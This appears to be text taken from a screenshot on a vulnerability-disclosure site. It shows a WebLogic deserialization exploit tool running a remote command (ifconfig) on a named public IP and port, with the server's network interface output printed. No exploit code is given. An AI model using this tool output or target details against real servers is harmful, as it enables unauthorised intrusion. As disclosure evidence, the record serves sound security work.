 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 140.206.74.65 Port: 8001 DisConn
FilePath: Upload
CMD: /sbin/ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:21:5E:28:14:14
inet addr:172.16.3.30 Bcast:172.16.3.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1400 Metric:1
RX packets:1033141191 errors:1002203 dropped:0 overruns:0 frame:1002203
TX packets:3971322276 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3441358348 (3281.9 Mb) TX bytes:4082241591 (3893.1 Mb)
Interrupt:16 Memory:ce000000-ce012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:740618177 errors:0 dropped:0 overruns:0 frame:0
TX packets:740618177 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2201993230 (2099.9 Mb) TX bytes:2201993230 (2099.9 Mb)
www.wooyun.org